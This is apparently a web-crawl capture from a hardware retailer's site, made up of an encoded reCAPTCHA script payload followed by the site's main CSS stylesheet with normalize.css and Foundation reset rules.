TDqxzDr8O6amQyw6nDngrDuMKvT8OyBsODwrHDosKlJMKHw4LCmsOiaMOPw7jCkcKWw47Ck8O5XXwFwovDrDzDl8KCw4NUbcKkw6xsXsO7XMOuJAHDrMOcQMOYasOtwr5MWcKEwr/DuHJ0wrAKDj0dJsOvdRDDvAASRsO5H8OWw6zDjwHCpGzDh2c2w73CvEYYwofCuH1tID/Cp8O1w7t/wpBwZhjCnDBUwpTCsyYJF2PDn8Kcw73DmAJAZ8KYw74Gw57CmsKCwo3DkcO6BMKCwpswJcOyYMKmb8OMPHEjwqzCmsK+NsK4eRxJVsOwB2rCk8Obw5UHfhPDlUvCvxvCv8Otw7nDkxjChADChsOkwoUhw5xxwrsHwrLCmsK/wovDvzhHw5JjbiLDh8KSw503HyNaSXVMF2fCvsKpDnNaJBRsW8OeL8OLDsK2c0/Co8OiMgXClsKMIMKuw4bDkTBMJRk0wqchSMOZwrPDkjJ5L8Krdi3CnMOBwq1dw4ACJMODUR3DtwHCkXosw749w4/[base64]/NsKEw7h9cMOjdsKzwo4hw7YQYgdMwrnDsVpOw49vUsO9w5xhwo/DkUnDoBYUXcOgwoNTwrJQWMKPwqDDkS7DvArDjMKtw7LDsHxWGTdAwpnDphgsw73CshTChwrCsUM/w7kAesKMw5giwp5Yw545HcK8w67CrMKQw4cdDEHDmsO6EBYfDcKnUsOgbifDoMO+bcKvVSh9VcKURCDCtMOLw4fCmcOGHC3DmMOTw4bDhcOwCQ8kwovCh1rChGAfw58gQsKLw4wlw7kuf8KOw4/[base64]/w4rDtMOpw4TDvCUZwpgywp3DgsOUw5MxwpnDv8OTY3cvw4BLLhR5wrDCllp5a8OgwoTDvFVDQHLCr0JBw7fCkGRHwqXCvMOUWSpgHT7DljnCtThKbHVywod/woAKC8Oew5LCocK1Qk8EwqQLRDLCm8KewpIDwqB9wqHClHDCtcKRJxnDtCBMDcK/ej7Dr3QGZMKywqVybnB8fcOiw6FLJsKdHcO6AlBeF0zCi8K/[base64]/ChBXDvcKpwrTCkcOqdMOeVMO6Rm0+w7Y3w7rDlHjDusO8V8Oyw4lwwpXCmj9vMyPDjTvCrwBjwpbDmB0WKhjDmMKAcjxFwp9XZMKhOC/[base64]/wrXCscKbwpxlNMKKa8K2FwLCuMK7HQkOwpN0f2chTxPCp8KjwqwPUn5iF8K0wpvChnnDhMKgw4Aiw6d8wq/Cl8KHPhloQsOlKzzCmB3DpMOJw4BePF/[base64]/[base64]/DuHjDhcOxw5jCvgM0w7kqw7lZw5YVeEYqG8KOw44QwrnDh8K+w6vDq8KpRCrCpsKdXTsmd8K2ccO9cMK0w4ZaDMKRwqMrDTnDl8KJwq/ClUF9wo7DsgLDry7ChhI9CG1nwqzCmVvCrMK1W8Opwr4fF8KCHcOJwprDmmViVy4fIMK6w5UnwoBjwrx7w67DgyXCl8OHw4IJw6jCvGgRw4kaVsOUG37Cv8Kvw7nDoBTDhMKHwonCuw1RwoJnwo0twocow50LCMKDXk/DvBvCv8OSDiLCrMKvwp7DvcOwUSwPw77Chj4RXAfDljjDukYLw5o1woTCi8KtIiscw4MpYMKIRx3DqUsZKcKCwqzDjAnCtsK7wog2BCLCgGddQV/CsFoZw6DCl3Z0w47CksK4TXPCucOlw7vDqx92NHoBw6t8GUDCkUwaworDncK9wqvDhDbCp8Kaa2LDjw3CkFtWBDUlw7gGZ8OJPcKSw4XDsQ7Dgz3CjAchKGAdw6YFD8O1w7pyw68oHlVPb8OASF/CvcOBeAwtwqPDpU/[base64]/[base64]/[base64]/CpcKaw4FMwppMSMOZTWHDp2Zrw6TDkhHDqTwGw50kKsOUwpNEwqXDtcOnwrp/a0UOw6TClcKadkPCiMKTYcKYw7Inw4UxA8OfAsOoI8Kyw6kJfMO0US7CjnMxW1Ulw4HDmEUAw6DDlcK9Y8OPXcOYwq/DmMOaZXbDicOHCHtzw7nCgcOmL8KtP2nDksK3fyPCrcK1woxkw4BCwonDhcOJfFhqe8K9IQLCoi1UXsKvGCPDsMKtw7lhOBbCrkHDrWHChSjDnAgCw6hKw5XCjXLCjQxhWMKDdgoGwr7CmsKOOA/[base64]/CumrCmQDDiFgKwqjCkcOnw7TCucOKfMObGBUPw6chwpYgIsKNw68+exliw4AAPl0WbcOqw7HCucKyfMOAwrTCsS/[base64]/XS86FFsAw7IQf8ORwpLDh0NJB3swF8OOw78Gwr4wwqbCssO0w4YmZMOVP8OcNiXDpcOFwoZ2VsK/[base64]/DmXgWQcOFLsKcw7LDpcKmVHhMPsOGB0Nmwo/[base64]/CmMKGEsOewoQtwqfDpMKDw5PCvsKgVMKyVVFZVcKrCTXDrjDDkcKaK8OdwoHDssK/Cw0aw5zDpMOHwoldw7HCgQbCiMOzw53DkMKXw6rDssOfw6gMNx0dFAfDuUIow4QKw41QFnsDJk7CjcKGw5bCsUvDrcOGH1zCsyDCj8KGd8KGL2rCoMOHLsK8w78HKAEgRsO7woIrw6HChzVpwoTCvcK/NcOKwqYAw5kFJMONDgLCj8KRCcKoFSFEwpHCqcO4CcK5w7UpwphtSxhZw4vDnxMKaMKlBcKrfm85wp0gw6DCq8K9fsO/w6QfH8OFdsOfH2MowqnCvMKyPsOdCMKqXMOyZcOyYMOoP04FZsKZwoUYwqrCi8KUw5gUfRXCtcKJw47CgAwMDU0xworClWsnw6LDvlXDvsKzwq8EeQfCosKBCx/DusO7c03CpSXCsHFKIsKNw6HDtsO2wot+CcKCaMKxwo8dw5HCnCF5VMOVXcONZgUJw5fDglhswrMfJsKfVsOwNkPDnlwoH8OkwpfCtSjCi8OjW8OyTXMsH1INw619CALDryEbw7vDlErCsXx6MyfDrCDDhcO/w4Yfw4bDpsKkdsOQQS5XfMOIwoQwKW3CiMK3fcKmwo/ChRNhL8Oaw7weSMKdw50WWg9ywr1xw5PDompbVsKuw5LDi8O5bMKIw51nw4JEw7l/wrpSeT8UwqPCt8OxEQvCmhg8esOYOMOXMsKIw5oILhzDicOGw7jCqcO9w5XCuwfCoxbDtgDDoErDvhjCh8OYwozDoXnCukBQcsKZwoLCuBzCsWHDtFoZw4AJwrzCosK2w4nDqnwKZsOuw6zDvcKcZMO/wojDhcKOw6/Cuy5Mwoppw7V1wr1ywpLCoi9Mw75qI3jDucOBDTfDoB/DpMO4FsOJw4dzw6QdNcOIwrHDncOHK0XCsB8aECDDqjZTwrwAw73DsmZlImTChkofCMK7UUxsw4IVMm9zwpnDpsO1HW1EwpBawptmw6ArfcOPccOXwp7CpMKtwqzCs8OTw6NLwqfCglxWw7fDjgXCkcKxCS3DlWbDksODAcO8BQhEw69Vw4lCBFDCjAZGwoU/w6FrKlsMSMOPKMOkbMKbP8OTw6JPw5bCs8OoIzjCjD5kwo1SEsKtw4zCh259DDLDtAHDhx93wrDCik40TsOUPRvCu2HCsAp1XzLDu8Olw7dbNcKXO8K+wpJVwpQ5wq0kJktzwqvDjMKYwrXCs2NAwpLDmWQTETtEOsOZwqXCqmHCsxs4wrHDjD0GX0YKQ8OmC1/CicKHwpPDs8KFZ3nDkG9xGsK1wqskHVbCu8KiwqZ5IlQ8TMO9w53DggbCtsO0wrUkdx/ClGZBw69awph2G8OBBjrDmnrDqMONwpA3wplXM1bDlcK/[base64]/w6M9w7Ynfx1DLMK2AcKnwq0pKgTDhzPDhsKPbzkxEMKSCHR0w6cvw6fDm8OGw67Cj8OuJMKTa8KQc1rDhcOsB8Krw7PCj8OyIMO1w7/Cu3/DvX3DgVrDsXAVYcK2HcO8eSDDusK0AVhBw6zCoCXCjE1RwoPDmsK+w6MMworCjsOWPcKVOMKcB8KcwpMDJCzChVpHLF/[base64]/K0/[base64]/c8K5wrtqJh/Dt3FOw4xXwr3DnsORw4MhcEbCsDfCmAwiw6rDnTUXwp/DhGBqwpPCtlhnw5HDniYEwqpWw68HwqAlw6p2w600AsK6wrPCv0TCvsOhJMKiSMKwwpnCpTpTRikKecKTw5XCgMOYIMKPwoh4w5oxGAJIwqrCvkM2w5XCuCpiw7/Ctm9Uw680w5vDrikuwpRDw4jDucKBfVTDtlsMPMOjEMKNwqXCiMKRYztca8O3wr/CuAvDs8K4w6/[base64]/KCrCik7CtsORw4LCosOxJMOzw4QTw6/CjMKeLWoDdDs2I8KUwqvDg0nCnUfDqxkIwpouwoLClcOmT8K3LhTDlH8IfMKjwqjCjUd6Zkktw4/[base64]/w411wqgNw71hw6HDs8KzaXDDnMKxwohpwoTDp2BXw6UKFA9TURfDuWHDp0dnw74xQ8KoMQdwwrzCqcO/wqbDihorB8Oyw6BLY20nwp/[base64]/[base64]/DvVDDtMOFHBNZw6c4woYpBgoUamgKbTF7KcKsA8OxJMO8wpfCtQ3DhMOUw5l8cQciNVrDii4yw5/[base64]/w4oZfAfDoV8Gw5fDtsOTVmQPQcKOG8KGNlBRw7rChVwmUQ90QsKQwq/Dlk0swo5EwqdWHnDClV3Ct8KIbcO8wpbDp8OxwqHDt8O9LifCrsK/bx7Co8Orw7BJwrvDkMK5w4BDQsO2wrNRwrcpwoXDnXE4w6pNQcOywo0UP8OPw5zCgsOZw4dowpfDlsOVRsKFw4VKwqvCtC0FE8Oqw48vw6XCkXrCl2/Cshw6wo57dF3ChW3DsyYUwr/[base64]/ChMOfw53Di8OXw61ow5fDpcK6wrxgw4nDs8ODwojCoMOzeikkw77CosOUw6fDpTw0FAZgw5HDrMOIPFLDrnPDmMOTTV/CjcKZecKFwrXDkcKMw5jCpsKXw55lw4kPw7RHw5LDv03CjjfDh1zDiMK9w4DDpD99wqpjacKYJ8KXAsO/wpPCg8KXVsK+wq8rNnBlPsKmMcOQw7pbwrlDZsKkwr8DLR1cw4grdcKnwqssw7XCs158SB/CpsKywqvCt8OUPRzCvMOzwps/wrc5w7pyOcOkRUhdOMKcUsKvAMKHIhTCs2Agw4zDkQQsw6IwwpQYw6fDpxZ9LsKkw4fDhkpnw5nCjl3DjsK0Ek7ChMOlaBYie1EVX8K/wr3DmiDCvsKsw6zCoXTDl8K8FyvDmSsRwqtlw402wrHCssOIw5s5NMKuGjLCvgfDuQ7CkDvCmkULw5/CisKQGDBNw54XScKuwr0mQ8KqTWpBE8OrLcKBG8OrwrjCuT/Csl5gVMOWERXDucKzwoDDgjZ+wqReTcO+ZsKfwqLDowJ5wpLCvmwCwrPCm8K4wpLDsMOcw6nCglPClyNTw5/CtS3DocKXfGwPw5HCqsK7EXnDs8Kpw74HBWrDvn7CssKdwqPCiFUPwpTCq1jChsONw5IGwrgUw6rDnD1dGMKpw5TDnWg/P8OdbcKjBTrDgcKgZivCjcOZw4M9wocCEzLCgMKww7IQFMO4woYAOMOvR8Omb8OxAXUBw5cXw4UZw5PDs3vCqhrCoMO8w4jDs8KdL8Khw5fClC/[base64]/[base64]/Ck2jDlFnDklZ8UEVHNwLCtMO7aEM/wrfDvsKmwr9wAMOUwrVbZgXCvgMOw7TCnMODw5DDjFEPTzrColZHwo4jNcOuwp/[base64]/wrTDuAgQw7LCl8ObX0Mww5jCvMOww57Do8OXcQRywpkGw5vCsgJnEx7ChkLDp8OMwobCl0UJGcOeL8O0wqrDtWrCunjCr8KBIHYhwq4/SmDCmMO/XMOQwqzDq0jDpMO7w6QyTndcw67Cu8Opwp8Zw5PDkU/[base64]/Cq8Oaw4zCokxgET3CgsKSwq7DnEtnw6h4wrnCl0B5wrXCo0zCusK6w6oiw67DtcOywo0pW8OZOcOXwqXDisKXwrVKe3A6w5Zzw7nCgn7CjnotbyIiGFnCnsKuecKewol+K8OJecKWbxVPYcO2NEZYwpg8woYGOMKwCMOcwpjCtCbCuwk0MsKAwp/DskUqK8KuI8OmVEZnw6nDi8OoSVnDqcK4wpMYdBzCmMKpw4FvDsKRZBrCnFVXwoIvw4DDnMOodcOJwoDCnMO9wrHDrXpew7TCsMKHSj7DrcOxwoR6OcK9CGgRI8KPVcOow4HDtmwsO8OPMcOPw4PChQLCk8OSfsOGDijCvcKfDcKrw6QORBowUcK/[base64]/CpcO6w5dewpXDsWIWAHjDlMKNw4N5RWEtwoAnw4N7T8KUw5LCjGQNw6UpMQ/DrcKjw7NXw7jDvcKaQsO9GylKC39wT8O0wpLCrcKuTTBaw7w5w7rDv8Oxw7cDw7vDqS44w7nDqjDDnGXDqsK6wqMmw6XCjMOGwrIDwpnDqcOsw57DosOZRsOeOGLDgGoqwo7Cm8KEwoQ4wr/DhMOGw68nHRvDssOxw5MBwp9/wo/CkTt5w6Q8wrrDklp/[base64]/w4XCnMK5wqBRecO2w4TClsOYw7s8T3LDn3gsVHw6w5kCwppJwrDClm/[base64]/DrjrClzxSwoPDg8KEwo3CmsOmwqR/HMOFTsOrY8KnSHfDv8KxBR5HwrPChn9Jwq9AOSMuY1VRw6zDlcOmw7zCocOowotMw7M9WxMJw5pOJBvCtcOAw7LDjcONw5zDmF/[base64]/Cs8Oew53ClMKIw5XCq8KfwrbCqcO4wqo0w5kwwq3CmsKLJGLCtMKgdm1ww45VBSglwqfDpHzCmVrDksOXw5luXFLDoXE1w6nClgHDn8KBUMOeIcKVImPCt8OCQCrCmws6FMKWW8OBw64dw4pCM3N+wpFmw7kFQ8OuMsO9wodhNMO4w4vCvsO8JAVaw4ZNw5DDqmlfw5/Dt8K2MQnDmcOcw6IyM8OvMMKBwo/Dh8OyPsOGGxx9woUtGcO8ZMOww7LDkBxEwqBoRmVbworCsMKpBsO4wowlw4XDqMOvw53CgidYEsKDQ8O/OUXDoFrCqMOIwovDi8KAwp3Dj8OOF3Z+wpR4bytudMOaeSXCgsOWVcKsf8Kaw5LCsXzDiAcuwqhbw4RBw7/DtUxqK8O9wrPDpkRfw5J5HMKRwrbCvsOcw69ZDMOlAwBtwofDnsKYXsKRdcKKJMOwwrI1w6fDsGMmw59TNxQswpTDpsO2woLCk29WfsOCw6PDuMKhJMOhDMOXHRA/[base64]/DpTrDqifDnMKNw5QZL0LCg05bG8O0wrdAwozDkcKXwoU7w6k/[base64]/Dj8O3fMK6d8OWFsOewrQLwr4rTDQWKExYwp82w7xCw7tiWULDl8K4TsK6w51ywqTCh8OkwrPCtHppwpTCgsK4eMKlwozCocOuMnXCjAHCqMKYwrnDrMK6csOUEwjCn8K+wpzDvhjCnsO8GQ/ClsKtXn9pw6Fjw6HDpVTDl1HCjcKqw5guWlfDvgnCrsKoSsO7CMOYZcKEP3LDpV9EwqRzWcKTBDhzUzBnwrfDgcKQLmXCnMOFw73Dk8KXQh06SmvDscOvSMOHQA4cQGN/woTCvjZfw4bDncOiICYrw7LCmsKNwr9Nw75aw4/CrE40w7cbDWlTw6jDvMOewpDClmbDnE9CccKmBMOYwo7DqcOPw6wsGEtSRQJXYcOeScOcIcO6VwbCsMOVOsKzJMKiw4XDhljDg105eUItw4jDksOIGxXCtMKjNHDCjcKzVFvDgAjDn0LDtAHCusO7w7cjw6fCm1FmdGfDtMOCZ8KSwodOcR/CvcK7CRw8wrIgYxRKEgMSw5vCv8Kzwpghw5vCq8OfH8KYMcKwBHDDmsKxM8KeO8OZw4gjQz3CsMK4AsOTCcOrw7BhNWpwwqnDnQo1BcO6w7XDpcKawpVww4nCrzp/[base64]/Cs0jCiMK3f8K6w4PDg8OZw655w7XCrXwAJnHCqMONw5/DnzXDssK1wpACCcONAMOwaMOcw7pvw6DDvmjDswTCuXPDhVvDoDHDusO1woJJw6fCn8OswrJIwqhrwoAowoQpw4PDksKvUCLDvxbCtxbCgMKIVMOYXMOfIMKWb8KcIsKvKwpXGRLClsKBL8OQw70lD0FzPcOyw7sfZ8O0ZsO/HMKQw4jDgcOWwotzbcOwLHnCtGPDkl/CjFbCoUphwoACXSk2UsK5wofDiETDnzAnw4nCs0vDnsOJb8OdwodywpvDqsKfw6lOwpfCqsKxwo98w4ZDw5XDkMOGw67DhB7DvBrCnMOaLQrClsKlLMOjwq/CsHjDgcKdw5BxYcK5wqs5CcOaeMKDwo1LJcKKw4PCiMKscDDDq3fDlUIjwpgNVUk8BhvDrmXCosO1AANEw44cw48vw7TDuMKJw4QFGsKOw6d2wqc7wo7CvB/Cu2zCssKzw7PCq1LChMOMwovCgS3ClMOPWsK6PS7CmTPDi3vDu8OTJnhawpHCpsOWw7hKWi95wo3DuVPDgcKaZxjCncOZwqrClsKAwrfCncO6wqkFwobCh2LChQXCjQ/DrMKsEBnDi8OnKsKuSsOyN39sw7rCvUPDhwEhw73CgsOkwrFPL8K+DzRxHsKUw7QrwrXCvsOyEsONXTN+wqvDl3rCrWcqAGDDsMOjwqh4w7hwwpDCnzPCmcOqY8KIwoojL8OfKMKzw6LDp0VjJcO6QX7DuTzCsHVpH8O8w6/Cr2oGV8ODwpIRDcKEYCfCvcKDY8KfT8OnDCXCrsO/JsObGntRUGvDgcK3F8KywpEzL1Rqwo8tX8K+w63DicK0LMOHwo5Vbl3DimnCnQVtDsO5J8OTw6HCszzDrMKXSMOVN1fCp8KZIXMIahjCjCjCmcKxw6XCtBvCnVE8w7BKbkUGBFMyb8Kqwq/DvRrCujrDt8KHw643woF6wo8AfMO6YMOow75qGDEVQGnDuVFFZ8OUwpdVwpzCgMOnSMK5wpXCnsODwqfCgsOyLMKlwpZUXsOpwoDCv8KqwpDCrcOpw7kSDMKZesOWw7vClsKzw5Ncw4/DmMOpR08HLBhAw4tHTWQLw4cYw7FWfHXCmcKOw7ttwpNvZTDCgMO9Ug7CnxoXwrzCncKAYCzDo3sjwqHDosK8wpjDk8KUwrQtwohLEBAOLMOgw4zDpxXCmTdOQB7Du8OrZMKAwr/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.christyhardware.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ByE0P84FNH3ZIBgG/CQ2i4rTRBE8/ivgOhUdhKaN4M8\\u003d\x22,1,0,null,1,1769015654877,0,0,[73,139],null,[39,145,44,102],\x22RC-8KOtr3GH_S2LYA\x22,null,null,null,null,null,\x220dAFcWeA5o6PRHtz2Q27CVztaa41GM4xemazMe-C_BVyl-erMJjAE93US-zIUN-5yEuiC_aX3tRv7F-v27mFHhnhUNzHV5YMGECg\x22,1769098454723]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.christyhardware.com/css/main.css
body_size: 87736
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
